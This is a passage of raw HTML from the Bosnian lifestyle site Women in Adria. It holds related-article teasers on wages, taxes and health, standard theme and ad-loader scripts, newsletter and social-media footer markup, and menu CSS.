                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.womeninadria.ba/category/zivot-u-guzvi/tehnologija/" class="td-post-category">Tehnologija</a>                        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/ovisnost-o-drustvenim-mrezama/"  rel="bookmark" class="td-image-wrap " title="Ovim malim koracima smanjite ovisnost o društvenim mrežama" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_77{background-image:url("https://www.womeninadria.ba/wp-content/uploads/2023/02/hand-using-phone-smiling-faces-mock-up-1.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_77" style="background-image: url('https://www.womeninadria.ba/wp-content/uploads/2023/02/hand-using-phone-smiling-faces-mock-up-1-696x516.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/ovisnost-o-drustvenim-mrezama/"  rel="bookmark" title="Ovim malim koracima smanjite ovisnost o društvenim mrežama">Ovim malim koracima smanjite ovisnost o društvenim mrežama</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_73" data-td_block_id="tdi_73"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_73" data-td_block_id="tdi_73"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="vc_column tdi_79  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_79{vertical-align:baseline}.tdi_79>.wpb_wrapper,.tdi_79>.wpb_wrapper>.tdc-elements{display:block}.tdi_79>.wpb_wrapper>.tdc-elements{width:100%}.tdi_79>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_79>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_1 tdi_80 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload td-column-1"  data-td-block-uid="tdi_80" >
<style>@media (max-width:767px){.tdi_80{margin-top:40px!important}}</style>
<style>.tdi_80 .td-block-title a,.tdi_80 .td-block-title span{text-transform:uppercase!important}</style><script>var block_tdi_80 = new tdBlock();
block_tdi_80.id = "tdi_80";
block_tdi_80.atts = '{"custom_title":"PRO\u010cITAJTE VI\u0160E","limit":"4","f_header_font_transform":"uppercase","ajax_pagination":"next_prev","category_id":"","sort":"","offset":"2","td_ajax_filter_type":"","tdc_css":"eyJwaG9uZSI6eyJtYXJnaW4tdG9wIjoiNDBweCIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","td_ajax_preloading":"preload","block_type":"td_block_1","separator":"","custom_url":"","block_template_id":"","m4_tl":"","m4_el":"","m6_tl":"","post_ids":"-4989","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_80","tdc_css_class":"tdi_80","tdc_css_class_style":"tdi_80_rand_style"}';
block_tdi_80.td_column_number = "1";
block_tdi_80.block_type = "td_block_1";
block_tdi_80.post_count = "4";
block_tdi_80.found_posts = "1357";
block_tdi_80.header_color = "";
block_tdi_80.ajax_pagination_infinite_stop = "";
block_tdi_80.max_num_pages = "339";
tdBlocksArray.push(block_tdi_80);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">PROČITAJTE VIŠE</span></h4></div><div id=tdi_80 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/minimalna-plata-u-fbih-je-1-027-km-evo-koliki-je-stvarni-trosak/"  rel="bookmark" class="td-image-wrap " title="Minimalna plata u FBiH je 1.027 KM, evo koliki je stvarni trošak" ><img width="324" height="235" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2025/11/km-novac-centralna-banka-324x235.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2025/11/km-novac-centralna-banka-324x235.jpg 324w, https://www.womeninadria.ba/wp-content/uploads/2025/11/km-novac-centralna-banka-648x470.jpg 648w" sizes="(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px"  alt="" title="Minimalna plata u FBiH je 1.027 KM, evo koliki je stvarni trošak" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/minimalna-plata-u-fbih-je-1-027-km-evo-koliki-je-stvarni-trosak/"  rel="bookmark" title="Minimalna plata u FBiH je 1.027 KM, evo koliki je stvarni trošak">Minimalna plata u FBiH je 1.027 KM, evo koliki je stvarni...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.womeninadria.ba/author/ivanami/">Ivana Mihajlović</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T10:00:00+02:00" >19 Januara, 2026</time></span>                            </div>

            <div class="td-excerpt">
                
Minimalna plata u Federaciji BiH ove godine iznosi 1.027 KM, što je povećanje za 27 KM u odnosu na prethodnu godinu. Međutim, riječ je o neto iznosu za isplatu,...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/privrednici-upozoravaju-opcine-ne-smiju-uvoditi-neustavne-takse/"  rel="bookmark" class="td-image-wrap " title="Privrednici upozoravaju: Općine ne smiju uvoditi neustavne takse" ><img width="100" height="70" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2026/01/novac-100x70.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2026/01/novac-100x70.jpg 100w, https://www.womeninadria.ba/wp-content/uploads/2026/01/novac-200x140.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Privrednici upozoravaju: Općine ne smiju uvoditi neustavne takse" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/privrednici-upozoravaju-opcine-ne-smiju-uvoditi-neustavne-takse/"  rel="bookmark" title="Privrednici upozoravaju: Općine ne smiju uvoditi neustavne takse">Privrednici upozoravaju: Općine ne smiju uvoditi neustavne takse</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T09:00:00+02:00" >19 Januara, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/mikrobiom-zene-nevidljivi-organ-koji-oblikuje-zdravlje-i-kozu/"  rel="bookmark" class="td-image-wrap " title="Mikrobiom žene – nevidljivi organ koji oblikuje zdravlje i kožu" ><img width="100" height="70" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2026/01/zena-koza-ljepota1-100x70.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2026/01/zena-koza-ljepota1-100x70.jpg 100w, https://www.womeninadria.ba/wp-content/uploads/2026/01/zena-koza-ljepota1-200x140.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Mikrobiom žene – nevidljivi organ koji oblikuje zdravlje i kožu" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/mikrobiom-zene-nevidljivi-organ-koji-oblikuje-zdravlje-i-kozu/"  rel="bookmark" title="Mikrobiom žene – nevidljivi organ koji oblikuje zdravlje i kožu">Mikrobiom žene – nevidljivi organ koji oblikuje zdravlje i kožu</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T10:00:00+02:00" >16 Januara, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/porezna-uprava-fbih-u-2025-godini-naplatila-rekordnih-877-milijardi-km-javnih-prihoda/"  rel="bookmark" class="td-image-wrap " title="Porezna uprava FBiH u 2025. godini naplatila rekordnih 8,77 milijardi KM javnih prihoda" ><img width="100" height="70" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2026/01/poreznauprava-100x70.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2026/01/poreznauprava-100x70.jpg 100w, https://www.womeninadria.ba/wp-content/uploads/2026/01/poreznauprava-200x140.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Porezna uprava FBiH u 2025. godini naplatila rekordnih 8,77 milijardi KM javnih prihoda" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/porezna-uprava-fbih-u-2025-godini-naplatila-rekordnih-877-milijardi-km-javnih-prihoda/"  rel="bookmark" title="Porezna uprava FBiH u 2025. godini naplatila rekordnih 8,77 milijardi KM javnih prihoda">Porezna uprava FBiH u 2025. godini naplatila rekordnih 8,77 milijardi KM...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T10:00:00+02:00" >15 Januara, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_80" data-td_block_id="tdi_80"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_80" data-td_block_id="tdi_80"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_81 td_block_template_1">
<style>.tdi_81{margin-top:20px!important}@media (max-width:767px){.tdi_81{display:none!important}}</style>
<style>.tdi_81.td-a-rec{text-align:center}.tdi_81.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_81 .td-element-style{z-index:-1}</style><!-- Bosna 300x250 [async] -->
<script type="text/javascript">if (!window.AdButler){(function(){var s = document.createElement("script"); s.async = true; s.type = "text/javascript";s.src = 'https://servedbyadbutler.com/app.js';var n = document.getElementsByTagName("script")[0]; n.parentNode.insertBefore(s, n);}());}</script>
<script type="text/javascript">
var AdButler = AdButler || {}; AdButler.ads = AdButler.ads || [];
var abkw = window.abkw || '';
var plc571932 = window.plc571932 || 0;
document.write('<'+'div id="placement_571932_'+plc571932+'"></'+'div>');
AdButler.ads.push({handler: function(opt){ AdButler.register(176860, 571932, [300,250], 'placement_571932_'+opt.place, opt); }, opt: { place: plc571932++, keywords: abkw, domain: 'servedbyadbutler.com', click:'CLICK_MACRO_PLACEHOLDER' }});
</script></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_82 td_block_template_1">
<style>.tdi_82{margin-top:20px!important}@media (max-width:767px){.tdi_82{display:none!important}}</style>
<style>.tdi_82.td-a-rec{text-align:center}.tdi_82.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_82 .td-element-style{z-index:-1}</style><!-- Bosna 300x600 [async] -->
<script type="text/javascript">if (!window.AdButler){(function(){var s = document.createElement("script"); s.async = true; s.type = "text/javascript";s.src = 'https://servedbyadbutler.com/app.js';var n = document.getElementsByTagName("script")[0]; n.parentNode.insertBefore(s, n);}());}</script>
<script type="text/javascript">
var AdButler = AdButler || {}; AdButler.ads = AdButler.ads || [];
var abkw = window.abkw || '';
var plc571935 = window.plc571935 || 0;
document.write('<'+'div id="placement_571935_'+plc571935+'"></'+'div>');
AdButler.ads.push({handler: function(opt){ AdButler.register(176860, 571935, [300,600], 'placement_571935_'+opt.place, opt); }, opt: { place: plc571935++, keywords: abkw, domain: 'servedbyadbutler.com', click:'CLICK_MACRO_PLACEHOLDER' }});
</script></div></div></div></div></div><div id="tdi_83" class="tdc-row"><div class="vc_row tdi_84  wpb_row td-pb-row" >
<style scoped>.tdi_84,.tdi_84 .tdc-columns{min-height:0}.tdi_84,.tdi_84 .tdc-columns{display:block}.tdi_84 .tdc-columns{width:100%}</style><div class="vc_column tdi_86  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_86{vertical-align:baseline}.tdi_86>.wpb_wrapper,.tdi_86>.wpb_wrapper>.tdc-elements{display:block}.tdi_86>.wpb_wrapper>.tdc-elements{width:100%}.tdi_86>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_86>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_87 td_block_template_1">
<style>.tdi_87{margin-top:40px!important}</style>
<style>.tdi_87.td-a-rec{text-align:center}.tdi_87.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_87 .td-element-style{z-index:-1}</style><!-- Bosna 970x250 [async] -->
<script type="text/javascript">if (!window.AdButler){(function(){var s = document.createElement("script"); s.async = true; s.type = "text/javascript";s.src = 'https://servedbyadbutler.com/app.js';var n = document.getElementsByTagName("script")[0]; n.parentNode.insertBefore(s, n);}());}</script>
<script type="text/javascript">
var AdButler = AdButler || {}; AdButler.ads = AdButler.ads || [];
var abkw = window.abkw || '';
var plc571479 = window.plc571479 || 0;
document.write('<'+'div id="placement_571479_'+plc571479+'"></'+'div>');
AdButler.ads.push({handler: function(opt){ AdButler.register(176860, 571479, [970,250], 'placement_571479_'+opt.place, opt); }, opt: { place: plc571479++, keywords: abkw, domain: 'servedbyadbutler.com', click:'CLICK_MACRO_PLACEHOLDER' }});
</script></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Anisa Šerak"><meta itemprop="url" content="https://www.womeninadria.ba/author/anisa_wia/"></span><meta itemprop="datePublished" content="2022-12-05T22:26:50+02:00"><meta itemprop="dateModified" content="2023-08-02T07:52:20+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.womeninadria.ba/balansiranje-poslovnog-i-privatnog-zivota/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.womeninadria.com/wp-content/uploads/2019/06/wia-logo-single.png"></span><meta itemprop="name" content="Women in Adria"></span><meta itemprop="headline" content="Balansiranje poslovnog i privatnog života je ključ uspjeha"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.womeninadria.ba/wp-content/uploads/2022/12/10.jpg"><meta itemprop="width" content="1200"><meta itemprop="height" content="675"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->

	
	
        <div class="td-footer-page td-footer-container td-container-wrap ">
			<!-- footer content --><div id="tdi_88" class="tdc-zone"><div class="tdc_zone tdi_89  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_89{min-height:0}.tdi_89{position:relative}</style>
<div class="tdi_88_rand_style td-element-style" ><style>.tdi_88_rand_style{background-color:#f5f5f5!important}</style></div><div id="tdi_90" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_91  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_91,.tdi_91 .tdc-columns{min-height:0}.tdi_91,.tdi_91 .tdc-columns{display:block}.tdi_91 .tdc-columns{width:100%}.tdi_91{margin-top:100px!important;position:relative}.tdi_91 .td_block_wrap{text-align:left}</style>
<div class="tdi_90_rand_style td-element-style" ><style>.tdi_90_rand_style{background-color:#16151a!important}</style></div><div class="vc_column tdi_93  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_93{vertical-align:baseline}.tdi_93>.wpb_wrapper,.tdi_93>.wpb_wrapper>.tdc-elements{display:block}.tdi_93>.wpb_wrapper>.tdc-elements{width:100%}.tdi_93>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_93>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdn_block_newsletter_subscribe tdi_94 tds_newsletter8_block tdn-content-horiz-left td-pb-border-top footer_newsletter td_block_template_1  td-fix-index"  data-td-block-uid="tdi_94" >
<style>.tdi_94{background-color:#222}.tdi_95 .tdn-email-bar{flex-direction:column}.tdi_95 .tdn-input-wrap{margin-bottom:13px}.tdi_95 input{background-color:rgba(255,255,255,0);border-color:#ffffff}.tdi_95 button{background-color:#d5202b}.tdi_95 button:hover{background-color:#cf0b25}.tdi_95 button .tdn-btn-icon{top:-1px}.tdi_95 .av-checkbox+label .tdn-check:after{background-color:#d5202b}.tdi_95 .tdn-title{font-size:30px!important;line-height:40px!important;font-weight:100!important}</style><div class="tds-newsletter tds-newsletter8 tdi_95 tdn-style-dark td-fix-index"><div class="tdn-info-wrap"><div class="tdn-info"><h3 class="tdn-title">Prijavi se na newsletter</h3><p class="tdn-descr">Inspiracija i savjeti baš kada ti treba!</p></div><form class="tdn-form" action="https://womeninadria.us4.list-manage.com/subscribe/post?u=0c6100ba8ba13b349f996540d&id=a46d8072a0" method="post" name="mc-embedded-subscribe-form" target="_blank"><div class="tdn-email-bar"><div class="tdn-input-wrap"><input type="email" aria-label="email" name="EMAIL" placeholder="e-mail adresa" required></div><div class="tdn-btn-wrap"><button class="tdn-submit-btn" type="submit" name="subscribe" >Prijava</button></div></div><div class="tdn-checkbox-wrap"><div class="tdn-checkbox"><input id="gdpr_1" class="av-checkbox " name="gdpr[1]" value="Y" type="checkbox"><label class="checkbox subfield" for="gdpr_1"><span class="tdn-check"></span><span class="tdn-check-title">Tjedni newsletter</span></label></div><div class="tdn-checkbox"><input id="gdpr_5" class="av-checkbox " name="gdpr[5]" value="Y" type="checkbox"><label class="checkbox subfield" for="gdpr_5"><span class="tdn-check"></span><span class="tdn-check-title">Direktni mail s informacijama o događajima u vašoj blizini
</span></label></div></div></form></div></div></div></div></div><div class="vc_column tdi_97  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_97{vertical-align:baseline}.tdi_97>.wpb_wrapper,.tdi_97>.wpb_wrapper>.tdc-elements{display:block}.tdi_97>.wpb_wrapper>.tdc-elements{width:100%}.tdi_97>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_97>.wpb_wrapper{width:auto;height:auto}.tdi_97{z-index:800!important}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_99 "><div class="td-fix-index"><div class="follow-wrapper">

<div class="follow-menu">

<a href="https://www.womeninadria.ba/o-nama/">
<div class="follow-menu-item">
<span class="follow-menu-icon"><img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/onama.png" /></span>
O nama
</div>
</a>
<a href="#">
<div class="follow-menu-item">
<span class="follow-menu-icon fmi-projekti"><img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/projekti.png" /></span>
Projekti
</div>
</a>
<a href="https://events.womeninadria.ba/">
<div class="follow-menu-item">
<span class="follow-menu-icon fmi-dog"><img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/dogadanja.png" /></span>
Događanja
</div>
</a>
<a href="https://network.womeninadria.com/">
<div class="follow-menu-item">
<span class="follow-menu-icon"><img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/network.png" /></span>
Network
</div>
</a>
<a href="https://www.womeninadria.com/wia-partneri/">
<div class="follow-menu-item">
<span class="follow-menu-icon"><img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/pogodnosti.png" /></span>
Pogodnosti za članice
</div>
</a>

</div>

<div class="follow-texts">

<div class="follow-handle">@WomeninAdria</div>

<div class="follow-title">FOLLOW<br />US</div>

<div class="follow-icons-wrapper">

<div class="follow-icon">
<a target="_blank" href="https://www.facebook.com/womeninadriaBiH">
<img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/fb-follow.png" />
</a>
</div>

<div class="follow-icon">
<a target="_blank" href="https://www.linkedin.com/company/76161886/admin/">
<img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/ln-follow.png" />
</a>
</div>

<div class="follow-icon">
<a target="_blank" href="https://twitter.com/womeninadria">
<img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/tw-follow.png" />
</a>
</div>

<div class="follow-icon">
<a target="_blank" href="https://www.instagram.com/womeninadria_bih/">
<img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/in-follow.png" />
</a>
</div>

<div class="follow-icon">
<a target="_blank" href="https://www.youtube.com/channel/UCsE2QleKbOr8NgudDnKFmeA">
<img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/yt-follow.png" />
</a>
</div>

</div>

</div>

<style>
.follow-menu{
padding-top: 105px;
padding-left: 125px;
padding-bottom: 110px;}
.follow-menu-item {color:#fff; padding-bottom: 8px;}
.follow-menu-icon {vertical-align: sub; padding-right:10px;}
.fmi-projekti{padding-right:8px;}
.fmi-dog{padding-right:12px;}
.follow-title {line-height:60px !important; padding-top:15px; padding-bottom:5px;}
.follow-icons-wrapper{justify-content:space-between; width: 105%;}
.follow-texts{padding-top: 14px;}
.follow-wrapper{margin-left: -35px !important;}

a .follow-menu-item{
transition:0.35s ease all;
}
a .follow-menu-item:hover{
color:#000;
}

@media (max-width: 767px)
{
.follow-wrapper {display:block !important;}
.follow-menu {padding-top: 50px; padding-left: 70px; padding-bottom: 0px;}
.follow-texts {margin-left: 70px !important; margin-top: -20px;}
.follow-icons-wrapper{justify-content:space-between; width: 60%; padding-bottom: 40px;}
}

</style>

</div></div></div></div></div></div></div><div id="tdi_100" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_101  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_101,.tdi_101 .tdc-columns{min-height:0}.tdi_101,.tdi_101 .tdc-columns{display:block}.tdi_101 .tdc-columns{width:100%}.tdi_101{position:relative}.tdi_101 .td_block_wrap{text-align:left}</style>
<div class="tdi_100_rand_style td-element-style" ><style>.tdi_100_rand_style{background-color:#1a1c21!important}</style></div><div class="vc_column tdi_103  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_103{vertical-align:baseline}.tdi_103>.wpb_wrapper,.tdi_103>.wpb_wrapper>.tdc-elements{display:block}.tdi_103>.wpb_wrapper>.tdc-elements{width:100%}.tdi_103>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_103>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_104 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top footer_main_menu td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_104"  style=" z-index: 999;">
<style>.tdi_104{position:relative}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu 